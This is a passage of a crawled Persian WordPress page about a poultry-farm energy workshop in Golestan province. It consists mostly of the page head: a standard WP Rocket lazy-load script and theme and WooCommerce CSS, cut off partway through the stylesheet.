

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shidfam.ir/%D8%A8%D8%B1%DA%AF%D8%B2%D8%A7%D8%B1%DB%8C-%D8%B3%D9%88%D9%85%DB%8C%D9%86-%DA%A9%D8%A7%D8%B1%DA%AF%D8%A7%D9%87-%D8%A2%D9%85%D9%88%D8%B2%D8%B4%DB%8C-%D8%AA%D8%AE%D8%B5%D8%B5%DB%8C-%D8%A2%D8%B4%D9%86/
body_size: 43140
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" class="no-js">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="https://shidfam.ir/xmlrpc.php">
				<link rel="icon" type="image/x-icon" href="https://shidfam.ir/wp-content/uploads/2018/11/logo-org.png">
							<script type="rocketlazyloadscript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>برگزاری سومین کارگاه آموزشی تخصصی آشنایی با مباحث انرژی در مرغداری در استان گلستان توسط شرکت دانش محور نگین اندیشمندان شرق &#8211; شرکت اندیشمندان نگین شرق</title><style id="rocket-critical-css">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,header{display:block}a{background-color:transparent}img{border:0}samp{font-family:monospace,monospace;font-size:1em}button,input,select{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}img{vertical-align:middle}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}h2,h3,h4{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h2,h3{margin-top:20px;margin-bottom:10px}h4{margin-top:10px;margin-bottom:10px}h2{font-size:30px}h3{font-size:24px}h4{font-size:18px}p{margin:0 0 10px}.text-left{text-align:left}.text-right{text-align:right}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-md-3,.col-md-4,.col-md-6,.col-md-8,.col-md-9,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-xs-12,.col-xs-3,.col-xs-6{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-12,.col-xs-3,.col-xs-6{float:left}.col-xs-12{width:100%}.col-xs-6{width:50%}.col-xs-3{width:25%}@media (min-width:768px){.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8{float:left}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}}@media (min-width:992px){.col-md-3,.col-md-4,.col-md-6,.col-md-8,.col-md-9{float:left}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-6{width:50%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=search]{-webkit-appearance:none}.fade{opacity:0}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}button.close{-webkit-appearance:none;padding:0;background:0 0;border:0}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.container:after,.container:before,.navbar-collapse:after,.navbar-collapse:before,.row:after,.row:before{display:table;content:" "}.container:after,.navbar-collapse:after,.row:after{clear:both}@-ms-viewport{width:device-width}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row .required{color:red;font-weight:700;border:0}.woocommerce form .form-row input.input-text{box-sizing:border-box;width:100%;margin:0;outline:0}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.woocommerce form.login,.woocommerce form.register{border:1px solid #d3ced2;padding:20px;margin:2em 0;text-align:left}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row .required{color:red;font-weight:700;border:0}.woocommerce form .form-row input.input-text{box-sizing:border-box;width:100%;margin:0;outline:0}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.woocommerce form.login,.woocommerce form.register{border:1px solid #d3ced2;padding:20px;margin:2em 0;text-align:left}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row .required{color:red;font-weight:700;border:0}.woocommerce form .form-row input.input-text{box-sizing:border-box;width:100%;margin:0;outline:0}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.woocommerce form.login,.woocommerce form.register{border:1px solid #d3ced2;padding:20px;margin:2em 0;text-align:left}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row .required{color:red;font-weight:700;border:0}.woocommerce form .form-row input.input-text{box-sizing:border-box;width:100%;margin:0;outline:0}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.woocommerce form.login,.woocommerce form.register{border:1px solid #d3ced2;padding:20px;margin:2em 0;text-align:left}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row .required{color:red;font-weight:700;border:0}.woocommerce form .form-row input.input-text{box-sizing:border-box;width:100%;margin:0;outline:0}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.woocommerce form.login,.woocommerce form.register{border:1px solid #d3ced2;padding:20px;margin:2em 0;text-align:left}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row .required{color:red;font-weight:700;border:0}.woocommerce form .form-row input.input-text{box-sizing:border-box;width:100%;margin:0;outline:0}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.woocommerce form.login,.woocommerce form.register{border:1px solid #d3ced2;padding:20px;margin:2em 0;text-align:left}.woocommerce .col2-set:after,.woocommerce .col2-set:before{content:" ";display:table}.woocommerce .col2-set:after{clear:both}.woocommerce .col2-set{width:100%}.woocommerce .col2-set .col-1{float:left;width:48%;padding:1em}.woocommerce .col2-set .col-2{float:right;width:48%;padding:1em}.woocommerce form .form-row:after,.woocommerce form .form-row:before{content:" ";display:table}.woocommerce form .form-row-wide,.woocommerce form .form-row:after{clear:both}.woocommerce form .form-row label{display:block}.woocommerce form .form-row .input-text{box-sizing:border-box;width:100%}button::-moz-focus-inner{padding:0;border:0}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}html,body,div,span,h2,h3,h4,p,a,samp,ul,li,form,label{border:0;margin:0;outline:0;padding:0;vertical-align:baseline}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}article,aside,header{display:block}ul{margin-left:20px}a img{border:0}body{background-color:#ffffff;color:#656565;font-size:14px;font-family:Open Sans;font-weight:400;line-height:1.6}body .wrapper,.category-menu .categories-list{background-color:#ffffff}h2,h3,h4{font-weight:600;color:#212121}h2{font-size:22px;margin-bottom:.8671em}h3{font-size:20px;margin-bottom:.7681em}h4{font-size:18px;margin-bottom:.6781em}p{margin-bottom:0.8em}samp{font-family:Inconsolata,monospace;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}ul{list-style-position:outside}li>ul{margin-bottom:0}li>ul{margin-left:1.3333em}img{-ms-interpolation-mode:bicubic;border:0;height:auto;max-width:100%;vertical-align:middle}::-webkit-input-placeholder{color:rgba(51,51,51,0.7)}:-moz-placeholder{color:rgba(51,51,51,0.7)}::-moz-placeholder{color:rgba(51,51,51,0.7);opacity:1}:-ms-input-placeholder{color:rgba(51,51,51,0.7)}button,input,select{font-size:14px;font-size:1.4rem;line-height:1.5;margin:0;max-width:100%;vertical-align:baseline}button,input{line-height:normal}input{background-image:-webkit-linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0));color:#707070;color:rgba(51,51,51,0.7)}select{padding:0.4781em}button,.button,input[type="submit"]{border:0;color:#fff;padding:8px 12px}input[type="search"]{-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="email"],input[type="password"],input[type="search"]{padding:0.2781em 0.675em;line-height:1.6781em;width:100%}input[type="checkbox"]{margin:0;padding:0;position:inherit}.search-form input[type="submit"],.widget .search-form input[type="submit"]{padding:0}a{color:#333;text-decoration:none}.emallshop-main-menu ul{list-style:none;margin:0}ul.main-navigation li{position:relative}ul.emallshop-horizontal-menu.main-navigation>li{float:left}ul.main-navigation>li>a{display:block;font-weight:600;padding:10px 12px}ul.main-navigation .sub-menu{border-top:3px solid;box-shadow:0 4px 8px -4px #333333;margin:0;left:0;width:210px;position:absolute;top:100%;z-index:99}ul.main-navigation .sub-menu{opacity:0;visibility:hidden;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px);z-index:999}ul.main-navigation .sub-menu li>a{display:block;font-size:13px;padding:9px 10px}ul.main-navigation .caret-arrow:before{font-family:FontAwesome;font-size:10px}ul.emallshop-vertical-menu>li>a .caret-arrow:before{float:right;padding-right:.6781em}ul.emallshop-vertical-menu>li>a .caret-arrow:before{content:"\f0da"}ul.main-navigation li a{position:relative}.category-menu{position:relative}.category-menu .category-menu-title{color:#fff;line-height:44px;padding:0 15px}.category-menu .category-menu-title h4{color:#ffffff;font-size:18px;font-size:1.8rem;display:inline-block;margin:0}.category-menu .down-up{float:right;text-align:right}.category-menu .categories-list{box-shadow:0px 2px 6px -4px #5c5c5c;display:none;position:absolute;width:100%;z-index:98}.emallshop-vertical-menu.main-navigation>li>a{font-weight:normal;font-size:13px;padding:10px 15px}.emallshop-vertical-menu.main-navigation>li:last-child>a{border-bottom:none}.emallshop-vertical-menu.main-navigation .caret-arrow:before{font-size:12px}.emallshop-main-menu .emallshop-vertical-menu{width:100%}.emallshop-main-menu .emallshop-vertical-menu .sub-menu{left:100%!important;top:0}.mobile-menu-wrapper{max-height:none;background-color:#fff;height:100%;width:270px;left:0;top:0;-webkit-transform:translate3d(-320px,0,0);transform:translate3d(-320px,0,0);position:fixed;background-color:#f5f5f5;z-index:10001}.mobile-menu-wrapper .navbar-collapse{position:absolute;overflow:scroll;overflow-x:hidden;top:0;right:0;bottom:0;left:0;margin:0;padding:0}.mobile-menu-wrapper .navbar-collapse::-webkit-scrollbar{display:none!important}.mobile-menu-wrapper #mobile-nav-close{background-color:#f5f5f5;color:#999;line-height:1;padding:15px;position:absolute;right:-41px;top:66px}.mobile-menu-wrapper ul{margin:0}.mobile-nav-tabs{display:block}.mobile-nav-tabs ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.mobile-nav-tabs li{background-color:#fcfcfc;-webkit-box-flex:1;-ms-flex:1 0 50%;flex:1 0 50%;max-width:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:18px;font-weight:600;list-style:none;justify-content:center;padding:12px 0}.mobile-nav-tabs li.active{color:#fff}.mobile-menu-wrapper .mobile-nav-content{display:none;animation:fadeIn 1s ease;-webkit-animation:fadeIn 1s ease}.mobile-menu-wrapper .mobile-nav-content.active{display:block}.mobile-menu-wrapper .mobile-main-menu{display:inline-block;width:100%}.mobile-menu-wrapper ul.mobile-main-menu,.mobile-topbar-wrapper{padding:0 20px;list-style:none;margin-bottom:2em}.mobile-menu-wrapper ul.mobile-main-menu li{margin-bottom:0;position:relative}.mobile-menu-wrapper ul.mobile-main-menu li>a{color:#999;display:block;position:relative}.mobile-menu-wrapper ul.mobile-main-menu ul{padding-left:15px;display:none;padding-top:10px}.mobile-menu-wrapper ul.mobile-main-menu ul li{padding:8px 0}.mobile-menu-wrapper ul.mobile-main-menu ul li a{font-size:14px;display:block}.mobile-menu-wrapper ul.mobile-main-menu ul li a:after{font-size:14px}.mobile-menu-wrapper ul.mobile-main-menu>li{border-bottom:1px solid #e5e5e5;padding:15px 0 14px 0;position:relative}.mobile-menu-wrapper ul.mobile-main-menu>li>a{padding-right:30px}.mobile-menu-wrapper .search-area{background-color:#e6e6e6;padding:12px 15px}.mobile-menu-wrapper .search-categories{display:none}.mobile-menu-wrapper .search-control-group{background-color:#ffffff}.mobile-menu-wrapper .mobile-topbar-social{margin-bottom:3em;padding:0 20px}.mobile-topbar-wrapper>span{display:block;font-size:12px;padding:5px 0}.mobile-topbar-wrapper>span span{margin-left:5px}.mobile-topbar-wrapper span a{color:#999;display:block}@media only screen and (max-width:992px){.mobile-menu-wrapper{display:block}.navbar-toggle{display:inline-block;float:none;margin:0;padding:8px 0;text-align:left}.navbar-toggle .icon-bar{width:25px;height:3px}}@media only screen and (min-width:768px) and (max-width:991px){.mobile-menu-wrapper{width:370px;-webkit-transform:translate3d(-420px,0,0);transform:translate3d(-420px,0,0)}.mobile-menu-wrapper .navbar-collapse{padding:0}}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.site-content:before,.site-content:after{content:"";display:table;table-layout:fixed}.site-content:after,.widget-area:after,.widget:after{clear:both}#header{background-color:#fcfcfc}.header-topbar{background-color:#fcfcfc}.header-topbar{font-size:12px}.header-topbar .customer-support-email{margin-right:15px}.customer-support-email,.customer-support-call,.social-link li{display:inline-block}.header-topbar .customer-support{padding:9px 0}ul.social-link{list-style:none;margin:0;padding:6px 0}ul.social-link li a{display:inline-block;font-size:14px;height:28px;line-height:27px;margin-right:5px;text-align:center;width:28px}.customer-support-email span,.customer-support-call span{padding:0 5px}.topbar-right>span{display:inline-block;padding:9px 